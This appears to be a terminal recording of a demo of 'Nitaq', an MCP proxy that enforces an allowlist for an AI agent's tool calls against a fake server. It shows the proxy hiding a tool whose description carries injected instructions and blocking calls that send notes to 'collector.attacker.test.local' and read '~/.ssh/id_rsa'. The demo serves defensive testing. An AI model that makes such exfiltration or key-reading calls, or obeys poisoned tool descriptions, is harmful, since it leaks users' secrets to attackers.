 MCP proxy, allowlist mode: strict (the news page is blocked too)
REAL RECORDING · FAKE HOME
demo:project$ python -m nitaq.testing.demo_client ~/.nitaq/policy.json
[nitaq:demo] proxy started (mode=enforce, destinations=allowlist, tool_descriptions=hide)
[nitaq:demo] HID tool format_table: description looks like an injection (injection_body)
client sees tools: ['read_note', 'fetch_url']
tools/call read_note({"title": "groceries"}) -> allowed: (fake server) ran read_note with {"title": "groceries"}
[nitaq:demo] BLOCKED fetch_url: destination_not_allowed: destination(s) not in allowed_hosts: news.example.test
tools/call fetch_url({"url": "https://news.example.test/page"}) -> BLOCKED: Blocked by Nitaq policy (destination_not_a
llowed): destination(s) not in allowed_hosts: news.example.test
[nitaq:demo] BLOCKED fetch_url: destination_not_allowed: destination(s) not in allowed_hosts: collector.attacker.test.
local
tools/call fetch_url({"url": "https://collector.attacker.test.local/in?d=notes"}) -> BLOCKED: Blocked by Nitaq policy
(destination_not_allowed): destination(s) not in allowed_hosts: collector.attacker.test.local
[nitaq:demo] BLOCKED read_note: secret_path: argument refers to a protected path: ~/.ssh/id_rsa
tools/call read_note({"title": "~/.ssh/id_rsa"}) -> BLOCKED: Blocked by Nitaq policy (secret_path): argument refers to
a protected path: ~/.ssh/id_rsa
[nitaq:demo] BLOCKED format_table: poisoned_description: tool 'format_table' was hidden by Nitaq because its descripti
on contains instruction-like text (injection_body)
tools/call format_table({"rows": []}) -> BLOCKED: Blocked by Nitaq policy (poisoned_description): tool 'format_table'
was hidden by Nitaq because its description contains instruction-like text (inject